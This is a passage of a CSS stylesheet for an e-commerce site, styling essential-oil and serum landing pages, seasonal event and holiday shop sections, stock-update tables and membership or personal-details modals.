  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    width: 80%;
  }
}

@media screen and (max-width: 1180px) {
  .single-eo-shop-option img {
    max-height: 410px;
  }
}

/*@media screen and (max-width: 1176px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}*/

@media screen and (max-width: 1028px) {
  .eoil-four p {
    min-height: 75px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-banner-textblock h1 {
    font-size: 37px;
    line-height: 41px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page,
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
}

@media screen and (max-width: 992px) {
  .eoil-svg-single-img {
    height: 100px;
  }
  .eoil-landing-page h2 {
    margin-bottom: 15px;
    font-size: 19px;
    line-height: 24px;
  }
  .eo-bottles img {
    height: auto;
  }
  .eoil-landing-page h3 {
    font-size: 28px;
    line-height: 30px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 50%;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    line-height: 15px;
    font-size: 13px;
  }
  .description-button-wrapper {
    margin-bottom: 10px;
  }
  .eoil-landing-page .modal-dialog-centered {
    width: 400px;
  }
  .eoil-four img {
    height: 75px;
  }
  .eoil-landing-page h4 {
    font-size: 17px;
    line-height: 22px;
  }
  .eoil-four img {
    height: 65px;
    margin-bottom: 8px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 75px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 40px 25px 20px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
}

@media screen and (max-width: 977px) {
  .eoil-four p {
    min-height: 65px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .single-eoil-description-text p {
    margin-bottom: 6px;
  }
  .eoil-half-box-container {
    width: 97%;
  }
  /*
  .with-flex-def h2{
    font-size: calc(20px + (24 - 20) * ((100vw - 768px) / (992 - 768)));
  }
*/
  .page-template-template-eoils-landing-page .eoil-half-box-button {
    bottom: 20px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page h3 {
    font-size: 20px;
    line-height: 23px;
  }
  .single-eo-bottle {
    height: 250px;
  }
  .eoil-svg-single-img {
    margin: -20px auto 40px !important;
  }
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 5px 13px 4px;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    padding: 4px 15px 3px;
  }
  .eoil-shop-buttons .quantity .qty {
    width: 2.7em;
  }
  .eoil-shop-buttons {
    bottom: 10px;
    left: 40%;
  }
}

@media screen and (min-width: 768px) {
  .show-only-on-pc {
    display: block;
  }
  .show-only-on-mobile {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .show-only-on-pc {
    display: none;
  }
  .show-only-on-mobile {
    display: block;
    margin-bottom: 16px;
  }
  .show-only-on-mobile .container,
  .with-aspect-ratio-1-2.ar-mobile .container,
  .with-aspect-ratio-4-1 .container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .eoil-four {
    grid-template-columns: repeat(2, 1fr);
    padding-top: 0px;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 142px;
    width: 100%;
  }
  .eoil-landing-page p {
    font-size: 17px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .page-template-template-eoils-landing-page .eoil-half-box {
    margin-bottom: 16px;
  }
  .eoil-buttons-shop-wrrap #modalOverlayAddSmart .modalPopup {
    width: 90%;
  }
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    margin: 0 auto;
  }
  .tips-div-text {
    flex: 5;
  }
}

@media screen and (max-width: 767px) {
  .ar-mobile .with-flex-def {
    flex-direction: column;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 120px;
    width: 100%;
    padding: inherit;
    padding: 9px 19px 7px;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(13px + (16 - 14) * ((100vw - 300px) / (767 - 300)));
  }
  .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-banner-textblock h1,
  .eoil-landing-page h3 {
    line-height: 1.2;
    font-size: 7vw;
    letter-spacing: 2px;
    margin-top: 0px;
  }
  .eoil-banner-textblock.nomb h1 {
    margin-bottom: 10px;
  }
  .eoil-banner-textblock {
    width: 95%;
  }
  .eoil-brown-button-wrapper {
    bottom: 20px;
  }
  .eoil-brown-btn {
    font-size: 12px;
    padding: 6px 11px 5px;
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .xs-height {
    height: 200px;
  }
  .eoil-svg-single-img {
    height: 80px;
  }
  .eoil-landing-page h4 {
    line-height: 1.2;
    font-size: 4vw;
    margin-bottom: 5px;
    letter-spacing: 1px;
  }
  .eoil-half-box-button {
    bottom: 20px;
  }
  .with-flex-def {
    flex-direction: column;
  }
  .show-only-on-mobile .with-flex-def {
    flex-direction: row;
  }
  .eoil-single-text {
    padding: 25px 0px 10px;
  }
  .page-template-template-eoils-landing-page .eoil-four {
    padding: 0px;
    grid-row-gap: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    padding-bottom: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-diffuser-bg {
    background-position: bottom;
  }
  #main .container.single-eoil-container h4 {
    padding-top: 20px;
  }

  .eoil-landing-page .single-eo-bottle {
    margin-top: -60px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .single-eo-shop-option img {
    max-height: 300px;
  }
  .single-eoil-description-text {
    padding-top: 0px;
  }
  .eoil-landing-page img {
    max-height: 170px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 100%;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
  }
  .with-aspect-ratio-4-1 .container br {
    display: none;
  }
  .single-eoil-description-text p {
    margin-bottom: 10px;
  }
  .show-only-on-mobile .row {
    display: flex;
    align-items: center;
  }
  .eoil-landing-page p {
    margin-bottom: 5px;
  }
  .eoil-landing-page h2 {
    font-size: 18px;
    line-height: 22px;
    margin-top: 0px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-container img {
    max-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-description-text {
    padding-top: 15px;
  }
  .eoil-landing-page .modal-header {
    padding: 15px;
  }
  .eoil-landing-page .quantity-button {
    width: 27px;
    height: 27px;
  }
  .eoil-landing-page .quantity .qty {
    width: 2em;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    font-size: 13px;
    max-width: 102px;
    padding-bottom: 7px;
    width: 100%;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    margin: 0px !important;
    font-size: 11px;
    margin-right: 0px !important;
    max-width: 100%;
    white-space: normal;
    padding-top: 9px;
    padding-bottom: 7px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 13px 4px;
    font-size: 11px;
    white-space: normal;
    word-break: normal;
    line-height: 14px;
    margin-top: 10px !important;
    width: 100%;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
  table.carrier-oil-desc {
    width: 100%;
    max-width: 300px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 15px;
  }
  img.tips-image {
    max-height: 100% !important;
    width: 100%;
  }
  .tips-div-text p {
    padding: 0px 10px;
  }
  .tips-div-icon-content img {
    height: 25px;
  }
  .tips-div-icon-content p,
  .tips-div-text p {
    margin-bottom: 0px;
  }
  .eoil-svg-single-img {
    margin: 0px auto 10px !important;
  }
  .logged-in .eo-landing-main .eoil-landing-page,
  .eoil-landing-page {
    margin-top: 0px;
  }
  .carrier-with-cbd .single-eo-shop-option.with-changed-width {
    width: 100%;
    padding-top: 0px;
  }
  .carrier-oils .baseoil-info img {
    margin-bottom: 20px;
  }
}

@media screen and (min-width: 576px) {
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
}

@media screen and (max-width: 400px) {
  .xs-height {
    height: 200px;
  }
  .eoil-landing-page .single-eo-bottle {
    height: auto;
  }
  .eoil-four .eoil-half-box img {
    max-width: 55px;
    height: auto;
  }
  .eoil-landing-page .quantity-button {
    width: 22px;
    height: 22px;
    line-height: 20px;
    font-size: 29px;
  }
  .eoil-landing-page .quantity .qty {
    height: 12px;
  }
  .eoil-landing-page .quantity-button.quantity-up {
    font-size: 21px;
    line-height: 22px;
  }
}

@media screen and (max-width: 370px) {
  .xs-height {
    height: 150px;
  }
  .eoil-landing-page .single-eo-bottle {
    margin-top: auto;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(11px + (16 - 12) * ((100vw - 315px) / (767 - 315)));
    line-height: 116%;
  }
  .eoil-four .eoil-half-box img {
    margin-bottom: 5px;
    height: 47px;
  }
  .eoil-four p {
    min-height: 60px;
  }
  .eoil-landing-page h2 {
    font-size: 15px;
    letter-spacing: 2px;
    line-height: 19px;
  }
  .eoil-landing-page img {
    max-height: 130px;
  }
}

@media screen and (max-width: 370px) and (min-width: 350px) {
  .eoil-four .eoil-half-box img {
    margin-bottom: 7px;
    height: 50px;
  }
  .eoil-four p {
    min-height: 50px;
  }
  .eoil-landing-page img {
    max-height: 150px;
  }
}

@media screen and (max-width: 350px) {
  :lang(da-DK) .eoil-four p {
    min-height: 72px;
  }
  .eoil-four .eoil-half-box img {
    height: 40px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 10px 4px;
  }
}

table.shop_table.subscription_details a {
  margin: 5px 0px 5px 5px;
  font-size: 14px;
  width: 49%;
}

/* OCTOBER EVENT */

.october-event-bg {
  background-image: url(./images/october-event-bg.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

.october-event-bg .info-div {
  text-align: center;
  margin-bottom: 65px;
}

.october-event-bg .info-div h2,
.october-event-program h2 {
  color: #e55025;
  font-weight: bold;
  margin-bottom: 30px;
  font-size: 27px;
  line-height: 27px;
}

.october-event-bg .info-div h5 {
  color: #000;
  line-height: 28px;
}

.october-event-bg h6 {
  font-weight: bold;
  line-height: 27px;
  margin-bottom: 25px;
  color: #000;
}

.october-event-bg p.programinfo {
  font-size: 16px;
  line-height: 21px;
}

.october-event-bg img {
  margin: 35px auto 50px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
}

.october-event-bg a.buy-october-event {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
}

.october-event-bg a.buy-october-event:hover,
.october-event-bg a.buy-october-event:focus,
.october-event-bg img:hover,
.october-event-bg img:focus {
  opacity: 0.7;
  cursor: pointer;
}

.october-event-program {
  text-align: center;
  padding: 20px 0px;
  background: #f1f1f1;
}

.october-event-program .row {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  border-radius: 2px;
  display: flex;
  align-content: center;
  margin: 50px auto;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  background: #fff;
}

.october-event-program .row [class*="col-"] {
  margin-bottom: 0px;
  padding: 0px;
}

.october-event-program .program-speaker {
  text-align: left;
  padding: 35px;
  line-height: 23px;
}

.october-event-program .program-speaker p {
  font-size: 16px;
}

@media screen and (max-width: 1310px) and (min-width: 992px) {
  .promo-ticket-section-shop-wrapp .wwater-explore a {
    padding: 12px;
    left: 38% !important;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  /*.promo-ticket-section-shop-wrapp .linkPormotional {
    left: 40%!important;
  }*/
  .promo-ticket-section-shop-wrapp img.tickets-img {
    margin-top: 55px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .october-event-program .program-speaker {
    padding: 5px 20px;
    line-height: 20px;
  }
}

@media screen and (max-width: 767px) {
  .october-event-bg {
    padding-top: 15px;
    padding-bottom: 0px;
  }
  .october-event-bg .info-div h2,
  .october-event-program h2 {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 24px;
  }
  .october-event-bg .info-div h5 {
    line-height: 23px;
  }
  .october-event-bg .info-div {
    margin-bottom: 20px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
  }
  .october-event-bg h6 {
    line-height: 22px;
    margin-bottom: 18px;
  }
  .october-event-bg img {
    margin: 25px auto 35px;
  }
  .october-event-bg a.buy-october-event {
    margin-bottom: 35px !important;
  }
  .october-event-program .row {
    display: block;
  }
  .october-event-program .program-speaker {
    padding: 20px 15px;
    line-height: 21px;
  }
  .promo-ticket-section-shop-wrapp {
    margin: 25px 10px;
  }
  .october-event-program .row img {
    width: 100%;
  }
}

/* no7 banner upsel promo */

section#no-07-promo {
  margin-top: 40px;
}

.no-07-promo-wrapp {
  background: #c3c7d2;
  border-radius: 5px;
}

section#no-07-promo [class*="col-"] {
  margin-bottom: 0px;
}

#no-07-promo .no-07-promo-img {
  max-height: 175px;
  margin: 20px auto 0px;
  height: 100%;
}

#no-07-promo .no-07-promo-text {
  color: #000;
  padding-top: 10%;
}

#no-07-promo .no-07-promo-text p i {
  font-size: 15px;
  line-height: 16px;
}

.no-07-img {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  max-height: 200px;
}

.no-07-promo-text-price {
  text-align: center;
  margin-top: 45%;
  margin-right: 20%;
  color: #000;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.no-07-promo-text-price p {
  margin-bottom: 5px;
}

p.no-07-promo-price {
  font-size: 13px;
  font-weight: normal;
  line-height: 15px;
}

img.token-top-10 {
  display: inline-block;
  width: 30px;
  vertical-align: middle;
}

/** OBRISATI **/

a.bonus-guide-link {
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  background-color: #cec2ab;
  border-radius: 5px;
  cursor: pointer;
  display: table;
  margin: 0 auto;
}

section.new-wetality-activity-page.new-way-style,
.full-div {
  margin-top: 100px;
}

.woocommerce-MyAccount-content {
  width: 100% !important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet,
.hidden-request-wire-transfer,
.hidden-bonus {
  display: none;
}

.wallet-custom,
.request-wire-transfer-custom,
.bonus-custom {
  display: block;
}

.news-activity-content-hidden {
  display: block !important;
}

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  font-size: 12px !important;
  padding: 0 10px !important;
  margin: 5px 0 0 5px !important;
}

.my_account_orders .button.view::after {
  content: "" !important;
}

#bank-funding-table:not(.has-background) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {
  background: #ccc;
}
#bank-funding-table tbody tr:nth-child(2n + 3) {
  background: #ccc;
}

.active-nav-li {
  background: #e8e8e8;
}

#content-of-business .zoom-upcoming-events {
  max-height: none;
  overflow: hidden;
  height: 255px;
  overflow-y: auto;
}

#content-of-business .right-metting-info p {
  font-size: 15px;
  line-height: 20px;
  margin-bottom: 6px;
}

#content-of-business .right-metting-info p b {
  margin-bottom: 5px;
}

#Glossary {
  display: block;
}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks {
  width: 50%;
}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}
.plan-download {
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area {
  top: 15%;
}
#edit_section_id a.back-to-dealer-area,
.add-personal-page a.back-to-dealer-area {
  top: 9%;
}

a.back-to-dealer-area:hover {
  background: #872a0f;
}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

#content-of-business section#zoom-contact-form {
  background-color: #f1f1f1;
  margin: 50px 0;
  padding: 1px 15px;
}

.personal-info-span.membership-active {
  color: green;
}
.personal-info-span.membership-not-active {
  color: red;
}

.woocommerce_promotion_badge.expired {
  border-color: transparent transparent #e4051a transparent;
}

.specific-product-expired {
  font-size: 14px;
  line-height: 15px !important;
  color: gray;
  margin: 15px 0;
}

.specific-product-expired span {
  background: red;
  color: white;
  padding: 5px 15px;
}

/* HOLIDAY CUSTOM SHOP */

.holidayshop-page-header {
  margin-top: 70px;
  padding-top: 150px;
  background-image: url(./images/holiday-shop-top-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holidayshop-page-footer {
  padding-bottom: 150px;
  background-image: url(./images/holiday-shop-bottom-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holiday-shop-products-text {
  padding: 30px 0px 40px;
}

.holiday-shop-products-text p {
  color: #000;
  text-align: center;
  font-size: 27px;
  line-height: 35px;
  font-weight: bold;
  font-family: "AdobeGaramondProRegular";
}

.holiday-shop-products p span {
  color: #d40806;
}

.holiday-shop-products {
  background-image: url(./images/snow-flakes-bg.png);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 130px;
  margin-bottom: -90px;
}

@media screen and (max-width: 992px) {
  .holidayshop-page-header {
    margin-top: 0px;
    padding-top: 150px;
  }
}

@media screen and (max-width: 767px) {
  .holidayshop-page-header {
    padding-top: 55px;
  }

  .holiday-shop-products-text p {
    font-size: 20px;
    line-height: 23px;
  }
  .holiday-shop-products-text {
    padding: 10px 0px 0px;
  }
  .holidayshop-page-footer {
    padding-bottom: 70px;
  }
}

/*** STOCK UPDATE PAGE ***/

/* Style the tab */
.stock-update-tab {
  overflow: hidden;
  border: 1px solid #ccc;
  background-color: #f1f1f1;
}

/* Style the buttons that are used to open the stock-update-tab content */
.stock-update-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
}

/* Change background color of buttons on hover */
.stock-update-tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.stock-update-tab button.active {
  background-color: #ccc;
}

/* Style the stock-update-tab content */
.stock-update-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

table.simple-products-table tr th,
table.simple-products-table tr td {
  font-size: 14px;
}

table.simple-products-table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

table.simple-products-table td,
table.simple-products-table th {
  border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}

table.simple-products-table tr:nth-child(even) {
  background-color: #dddddd;
}

.stock-row-two {
  display: none;
  position: relative;
}

.stock-row-two input {
  padding: 5px;
  width: 45%;
  margin-bottom: 0;
}

.stock-row-two i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  margin: 0 0 0 5px;
  cursor: pointer;
}
.stock-row-one i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  float: right;
  cursor: pointer;
}

label[for="stock-status-checkbox"] {
  float: right;
  margin-right: 10px;
}

span.span-instock {
  background: green;
  color: white;
  padding: 5px 10px;
}
span.span-outofstock {
  background: #999595;
  color: white;
  padding: 5px 10px;
}

button.tablinks:first-child {
  border-right: 1px solid #ccc;
}

.stock-row-one {
  text-align: center;
}

.avatar-cicle-img {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
}
.avatar-name-credential {
  top: 37%;
  position: relative;
}

.divavatarimages {
  margin-top: 15px;
}
.flag-group img {
  width: 40% !important;
  height: auto !important;
  margin: 0 auto;
}

/** CHECKOUT POPUP FOR MEMBERSHIP **/

div#personal-page-modal,
div#personal-details-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  background: rgb(0 0 0 / 50%);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

#personal-details-modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modalPersonalPage {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  padding: 30px 0 0;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
}

.modalPersonalDetails {
  position: relative;
  background: #fff;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
  padding: 0;
  width: 680px;
  margin: 30px auto;
  margin-top: 4%;
}

i#close-personal-modal {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px;
  font-size: 21px;
  cursor: pointer;
}

/** MODAL CONTENT FOR PERSONAL DETAILS (GDPR) **/

.modalContent .modal-header {
  background-color: #f2f2f2;
  border-radius: 5px 5px 0 0;
}

.modalContent h4.modal-title {
  color: #414042;
  font-size: 16px;
}

.flag-style img {
  width: 100px;
  max-width: 100px;
  margin: 0 auto;
}

label#gen-country-label {
  text-align: center;
  font-size: 12px;
  display: inherit;
}

.profile-img-style .avatar-cicle-img {
  margin: 15px auto 0;
}

.row.gray-style {
  background-color: #f2f2f2;
  padding-top: 20px;
}

label.info-group-label {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 0;
}

.info-group-text {
  font-size: 14px;
}
.white-style {
  padding-top: 20px;
}
a#pd-modal {
  cursor: pointer;
  text-decoration: underline;
}

#personal-details-modal .white-style,
#personal-details-modal .gray-style {
  padding-top: 10px;
  padding-bottom: 10px;
}

span.oils-coming-soon {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: #a54c4c;
}

/* serums landing pages */

.gray-bg-div {
  background: #f0f0f0;
}

.serum-landing-page {
  margin-top: 70px;
  padding-top: 10px;
}

.serum-landing-page .eoil-brown-btn {
  background: #e47346;
}

.serum-retinol-bg.with-aspect-ratio-1-2,
.serum-hyaluron-bg.with-aspect-ratio-1-2 {
  padding-top: 55%;
  position: relative;
}

.serum-retinol-bg {
  background: url(./images/Serums-r-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-retinol-bg {
  background: url(./images/Serums-r-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-hyaluron-bg {
  background: url(./images/Serums-h-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-hyaluron-bg {
  background: url(./images/Serums-h-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-desc {
  padding-top: 50px;
  margin: 10px auto;
}

.serum-shop-buttons .quantity {
  margin: 20px auto 0px;
}
.s-desc-wrap.right {
  padding-top: 20px;
  padding-right: 60px;
}

.s-desc-wrap.left {
  padding-top: 20px;
  padding-left: 60px;
}

.s-desc-wrap span,
.serum-ingridients span,
.serum-desc span {
  font-family: "GothamMedium";
  font-weight: normal;
}

.s-desc-wrap span:after {
  content: " ";
  display: block;
  border: 1px solid #5883be;
  width: 20%;
  margin: 10px 0px 30px;
}

.serum-h .s-desc-wrap span:after {
  border: 1px solid #e4723e;
}

img.cbd-molecule {
  width: 80%;
  margin: 0 auto;
}

.ingredients-wrapp {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-column-gap: 10px;
  justify-content: center;
  text-align: center;
}

.ingredients-box img {
  text-align: center;
  width: 40%;
  margin: 0 auto;
}

.ingredients-box {
  padding: 20px;
  font-size: 16px;
  line-height: 20px;
}

img.smaller-img {
  width: 16%;
}

img.woman-faceskin {
  padding-top: 80px;
}

.usage-desc {
  text-align: left;
  margin-top: 20px;
  background: #f0f0f0;
  margin-bottom: 20px;
  padding: 20px;
  padding-bottom: 0px;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.usage-desc > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
  margin-bottom: 10px;
}

.usage-desc p.toclick {
  font-size: 14px;
  margin-bottom: 0px;
  font-style: italic;
}

button.btn-ingredients {
  margin-top: 0px;
  font-size: 14px;
  padding: 9px 15px;
  color: #fff;
  cursor: pointer;
  background: #000;
}

button.btn-ingredients:hover,
button.btn-ingredients:active,
button.btn-ingredients:focus {
  background: #e47346;
}

/* serum ingredients modal */

.modal.right.serums-lp .modal-dialog {
  position: fixed;
  margin: auto;
  width: 500px;
  height: 100%;
  -webkit-transform: translate3d(0%, 0, 0);
  -ms-transform: translate3d(0%, 0, 0);
  -o-transform: translate3d(0%, 0, 0);
  transform: translate3d(0%, 0, 0);
}

.modal.right.serums-lp .modal-content {
  height: 100%;
  overflow-y: auto;
}

.modal.right.serums-lp .modal-body {
  padding: 15px 15px 80px;
}

.serums-lp .modal-title {
  font-size: 18px;
}

.modal.right.serums-lp.fade .modal-dialog {
  right: -500px;
  -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
  -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
  -o-transition: opacity 0.3s linear, right 0.3s ease-out;
  transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal.right.serums-lp.fade.in .modal-dialog {
  right: 0;
}

.serums-lp .modal-content {
  border-radius: 0;
  border: none;
}

.serums-lp .modal-header {
  border-bottom: none;
  text-align: center;
  padding: 20px 15px 0px;
  text-transform: uppercase;
  position: relative;
}

.serums-lp .close {
  color: #000;
  font-size: 25px;
  opacity: 1;
  position: absolute;
  right: 15px;
  top: 15px;
}

#accordionIngredients .panel {
  box-shadow: none;
  border: none;
}

#accordionIngredients .panel + .panel {
  margin-top: 0px;
}

#accordionIngredients .panel-heading .accordion-toggle:after {
  font-family: "Glyphicons Halflings";
  float: right;
  color: #111111;
  content: "\e253";
  font-size: 11px;
}

#accordionIngredients .panel-heading a:before {
  content: none;
}

#accordionIngredients .panel-heading .accordion-toggle.collapsed:after {
  content: "\e252";
}

#accordionIngredients .panel-default > .panel-heading {
  background: transparent;
  border: none;
  border-top: 1px solid #ececec;
  padding: 0px;
}

#accordionIngredients .panel-title {
  margin-top: 0;
  margin-bottom: 0;
}

#accordionIngredients .panel-title a {
  color: #000;
  font-size: 14px;
}

#accordionIngredients .panel-body {
  padding: 15px;
  color: #000;
  font-size: 15px;
  line-height: 17px;
}

/* badge quick fix style */

.single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: -9px;
  top: 21px;
}

:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: 2px;
  top: 30px;
}

.limit-edition span {
  background: #2196f3;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

.promo-ribon span {
  background: #11bd32;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

a#for-contract-business-package {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 14px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
  margin: 10px auto !important;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  font-weight: 600;
  text-shadow: none;
}

.center-screen {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  min-height: 100vh;
}

/** PDF OBJECT ***/

/* .pdfobject-container {
  height: 100rem;
